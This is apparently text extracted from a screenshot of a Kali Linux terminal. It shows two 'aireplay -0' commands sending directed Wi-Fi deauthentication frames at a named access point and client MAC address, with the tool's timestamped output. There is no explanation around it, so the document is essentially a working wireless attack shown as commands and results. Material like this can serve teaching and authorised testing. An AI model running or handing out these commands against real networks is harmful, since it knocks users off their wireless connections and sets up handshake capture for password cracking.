 File Edit View Search Terminal Tabs Help
root@Kali-Vbox: ~ × root@Kali-Vbox: ~ ×
root@Kali-Vbox:~# aireplay -0 5 -a 14:AB:F0:62:E1:50 -c 70:81:EB:CB:F9:9E wlan0mon
09:25:00 Waiting for beacon frame (BSSID: 14:AB:F0:62:E1:50) on channel 6
09:25:01 Sending 64 directed DeAuth. STMAC: [70:81:EB:CB:F9:9E] [10|13 ACKs]
09:25:01 Sending 64 directed DeAuth. STMAC: [70:81:EB:CB:F9:9E] [31|26 ACKs]
09:25:02 Sending 64 directed DeAuth. STMAC: [70:81:EB:CB:F9:9E] [ 7|13 ACKs]
09:25:02 Sending 64 directed DeAuth. STMAC: [70:81:EB:CB:F9:9E] [ 0|11 ACKs]
09:25:03 Sending 64 directed DeAuth. STMAC: [70:81:EB:CB:F9:9E] [ 0|12 ACKs]
root@Kali-Vbox:~# aireplay -0 20 -a 14:AB:F0:62:E1:50 -c 70:81:EB:CB:F9:9E wlan0mon
09:25:20 Waiting for beacon frame (BSSID: 14:AB:F0:62:E1:50) on channel 6
09:25:21 Sending 64 directed DeAuth. STMAC: [70:81:EB:CB:F9:9E] [ 0| 7 ACKs]
09:25:21 Sending 64 directed DeAuth. STMAC: [70:81:EB:CB:F9:9E] [ 0|12 ACKs]
09:25:22 Sending 64 directed DeAuth. STMAC: [70:81:EB:CB:F9:9E] [ 0|11 ACKs]
09:25:23 Sending 64 directed DeAuth. STMAC: [70:81:EB:CB:F9:9E] [ 0|12 ACKs]
09:25:24 Sending 64 directed DeAuth. STMAC: [70:81:EB:CB:F9:9E] [ 0|25 ACKs]
09:25:28 Sending 64 directed DeAuth. STMAC: [70:81:EB:CB:F9:9E] [ 0|63 ACKs]
09:25:31 Sending 64 directed DeAuth. STMAC: [70:81:EB:CB:F9:9E] [ 0|64 ACKs]
09:25:35 Sending 64 directed DeAuth. STMAC: [70:81:EB:CB:F9:9E] [ 0|64 ACKs]
09:25:38 Sending 64 directed DeAuth. STMAC: [70:81:EB:CB:F9:9E] [ 0|65 ACKs]
09:25:42 Sending 64 directed DeAuth. STMAC: [70:81:EB:CB:F9:9E] [ 0|63 ACKs]
09:25:45 Sending 64 directed DeAuth. STMAC: [70:81:EB:CB:F9:9E] [ 0|64 ACKs]
09:25:49 Sending 64 directed DeAuth. STMAC: [70:81:EB:CB:F9:9E] [ 2|65 ACKs]
09:25:52 Sending 64 directed DeAuth. STMAC: [70:81:EB:CB:F9:9E] [ 0|65 ACKs]
09:25:56 Sending 64 directed DeAuth. STMAC: [70:81:EB:CB:F9:9E] [17|63 ACKs]
09:25:59 Sending 64 directed DeAuth. STMAC: [70:81:EB:CB:F9:9E] [43|66 ACKs]
09:26:02 Sending 64 directed DeAuth. STMAC: [70:81:EB:CB:F9:9E] [17|63 ACKs]
09:26:06 Sending 64 directed DeAuth. STMAC: [70:81:EB:CB:F9:9E] [12|65 ACKs]
09:26:09 Sending 64 directed DeAuth. STMAC: [70:81:EB:CB:F9:9E] [10|66 ACKs]
09:26:13 Sending 64 directed DeAuth. STMAC: [70:81:EB:CB:F9:9E] [14|64 ACKs]
09:26:13 Sending 64 directed DeAuth. STMAC: [70:81:EB:CB:F9:9E] [ 1| 9 ACKs]